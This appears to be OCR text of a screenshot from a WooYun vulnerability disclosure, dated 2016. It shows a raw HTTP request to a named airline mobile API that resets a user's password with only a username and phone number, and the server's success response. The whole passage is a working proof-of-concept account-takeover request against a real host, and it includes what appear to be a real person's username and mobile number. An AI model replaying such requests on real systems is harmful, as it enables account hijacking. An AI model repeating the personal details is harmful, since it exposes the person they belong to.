 Request
Raw Params Headers Hex
POST /mas/appCenter/accountService?method=resetPassword HTTP/1.1
Host: mumobile30.ceair.com
Content-Type: application/x-www-form-urlencoded; charset=utf-8
User-Agent:
Content-Length: 34
Accept-Encoding: gzip
Connection: close
uid=yanshouzhen&mobile=13185745416
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Mon, 09 May 2016 12:17:54 GMT
Content-Type: text/plain; charset=utf-8
Connection: close
access-control-allow-headers:
X-MAS-APP-Info,Content-Type,x-mas-app-id,Origin,MASSESSION,Access-Control-Request-Met
hod,Access-Control-Request-Headers
access-control-allow-methods: GET,POST,OPTIONS,PUT,DELETE
Access-Control-Allow-Origin: *
Content-Length: 44
{"status":0, "message":"密码设置成功"}
www.wooyun.org